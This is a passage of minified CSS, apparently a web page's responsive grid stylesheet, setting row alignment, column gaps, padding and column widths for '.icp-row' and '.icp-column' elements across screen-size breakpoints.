(min-width:1360px){.icp-row[data-align-dmedium~=center]{align-items:center!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=center]{align-items:center!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=center]{align-items:center!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=center]{align-items:center!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=center]{align-items:center!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=center]{align-items:center!important}}.icp-row[data-align~=stretch]{align-items:stretch}@media screen and (max-width:511px){.icp-row[data-align-msmall~=stretch]{align-items:stretch!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=stretch]{align-items:stretch!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=stretch]{align-items:stretch!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=stretch]{align-items:stretch!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=stretch]{align-items:stretch!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=stretch]{align-items:stretch!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=stretch]{align-items:stretch!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=stretch]{align-items:stretch!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=stretch]{align-items:stretch!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=stretch]{align-items:stretch!important}}.icp-row[data-align~=flex-end]{align-items:flex-end}@media screen and (max-width:511px){.icp-row[data-align-msmall~=flex-end]{align-items:flex-end!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=flex-end]{align-items:flex-end!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=flex-end]{align-items:flex-end!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile=row-reverse]{flex-flow:wrap-reverse}.icp-row[data-direction-mobile=column-reverse]>.icp-column{margin-bottom:-20px;width:100%}.icp-row[data-direction-mobile=column-reverse]>.icp-column:last-child{margin-bottom:0}}.icp-row[data-box-columns=true]>.icp-column{display:flex;flex-direction:column;justify-content:stretch}.icp-row[data-gap~=none]{margin-left:0;margin-right:0}.icp-row[data-gap~=none]>.icp-column{padding-left:0;padding-right:0}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-msmall~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-mobile~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-mlarge-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-tablet~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-tablet-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-touch~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dsmall~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dsmall-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dmedium~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dmedium-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dlarge~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dlarge-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dxlarge~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dxlarge-only~=none]>.icp-column{padding-left:0;padding-right:0}}.icp-row[data-gap~=small]{margin-left:-10px;margin-right:-10px}.icp-row[data-gap~=small]>.icp-column{padding-left:10px;padding-right:10px}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-msmall~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-mobile~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-mlarge-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-tablet~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-tablet-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-touch~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dsmall~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dsmall-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dmedium~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dmedium-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dlarge~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dlarge-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dxlarge~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dxlarge-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}.icp-row[data-gap~=large]{margin-left:-40px;margin-right:-40px}.icp-row[data-gap~=large]>.icp-column{padding-left:40px;padding-right:40px}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-msmall~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-mobile~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-mlarge-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-tablet~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-tablet-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-touch~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dsmall~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dsmall-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dmedium~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dmedium-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dlarge~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dlarge-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dxlarge~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dxlarge-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}.icp-row[data-gap~=xlarge]{margin-left:-60px;margin-right:-60px}.icp-row[data-gap~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-msmall~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-mobile~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-mlarge-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-tablet~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-tablet-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-touch~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dsmall~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dsmall-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dmedium~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dmedium-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dlarge~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dlarge-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dxlarge~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dxlarge-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}.icp-row[data-vertical-padding]{margin:-20px}.icp-row[data-vertical-padding]>.icp-column{padding:20px}.icp-row[data-vertical-padding][data-gap~=none]{margin:0}.icp-row[data-vertical-padding][data-gap~=none]>.icp-column{padding:0}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-msmall~=none]>.icp-column{padding:0}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-mobile~=none]>.icp-column{padding:0}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=none]>.icp-column{padding:0}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-tablet~=none]>.icp-column{padding:0}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=none]>.icp-column{padding:0}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-touch~=none]>.icp-column{padding:0}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dsmall~=none]>.icp-column{padding:0}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=none]>.icp-column{padding:0}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dmedium~=none]>.icp-column{padding:0}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=none]>.icp-column{padding:0}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dlarge~=none]>.icp-column{padding:0}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=none]>.icp-column{padding:0}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=none]>.icp-column{padding:0}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=none]>.icp-column{padding:0}}.icp-row[data-vertical-padding][data-gap~=small]{margin:-10px}.icp-row[data-vertical-padding][data-gap~=small]>.icp-column{padding:10px}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-msmall~=small]>.icp-column{padding:10px}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-mobile~=small]>.icp-column{padding:10px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-tablet~=small]>.icp-column{padding:10px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=small]>.icp-column{padding:10px}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-touch~=small]>.icp-column{padding:10px}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dsmall~=small]>.icp-column{padding:10px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dmedium~=small]>.icp-column{padding:10px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dlarge~=small]>.icp-column{padding:10px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=small]>.icp-column{padding:10px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=small]>.icp-column{padding:10px}}.icp-row[data-vertical-padding][data-gap~=large]{margin:-40px}.icp-row[data-vertical-padding][data-gap~=large]>.icp-column{padding:40px}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-msmall~=large]>.icp-column{padding:40px}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-mobile~=large]>.icp-column{padding:40px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-tablet~=large]>.icp-column{padding:40px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=large]>.icp-column{padding:40px}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-touch~=large]>.icp-column{padding:40px}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dsmall~=large]>.icp-column{padding:40px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dmedium~=large]>.icp-column{padding:40px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dlarge~=large]>.icp-column{padding:40px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=large]>.icp-column{padding:40px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=large]>.icp-column{padding:40px}}.icp-row[data-vertical-padding][data-gap~=xlarge]{margin:-60px}.icp-row[data-vertical-padding][data-gap~=xlarge]>.icp-column{padding:60px}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-msmall~=xlarge]>.icp-column{padding:60px}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-mobile~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-tablet~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=xlarge]>.icp-column{padding:60px}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-touch~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dsmall~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dmedium~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dlarge~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=xlarge]>.icp-column{padding:60px}}.icp-column{flex-basis:100%;flex-grow:0;flex-shrink:1;-webkit-hyphens:manual;hyphens:manual;padding-left:20px;padding-right:20px;word-break:break-word}.icp-column[data-all="0"]{flex-basis:0%}.icp-column[data-all="1"]{flex-basis:8.3333333333%}.icp-column[data-all="2"]{flex-basis:16.6666666667%}.icp-column[data-all="3"]{flex-basis:25%}.icp-column[data-all="4"]{flex-basis:33.3333333333%}.icp-column[data-all="5"]{flex-basis:41.6666666667%}.icp-column[data-all="6"]{flex-basis:50%}.icp-column[data-all="7"]{flex-basis:58.3333333333%}.icp-column[data-all="8"]{flex-basis:66.6666666667%}.icp-column[data-all="9"]{flex-basis:75%}.icp-column[data-all="10"]{flex-basis:83.3333333333%}.icp-column[data-all="11"]{flex-basis:91.6666666667%}.icp-column[data-all="12"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-msmall="0"]{flex-basis:0%}.icp-column[data-msmall="1"]{flex-basis:8.3333333333%}.icp-column[data-msmall="2"]{flex-basis:16.6666666667%}.icp-column[data-msmall="3"]{flex-basis:25%}.icp-column[data-msmall="4"]{flex-basis:33.3333333333%}.icp-column[data-msmall="5"]{flex-basis:41.6666666667%}.icp-column[data-msmall="6"]{flex-basis:50%}.icp-column[data-msmall="7"]{flex-basis:58.3333333333%}.icp-column[data-msmall="8"]{flex-basis:66.6666666667%}.icp-column[data-msmall="9"]{flex-basis:75%}.icp-column[data-msmall="10"]{flex-basis:83.3333333333%}.icp-column[data-msmall="11"]{flex-basis:91.6666666667%}.icp-column[data-msmall="12"]{flex-basis:100%}}@media screen and 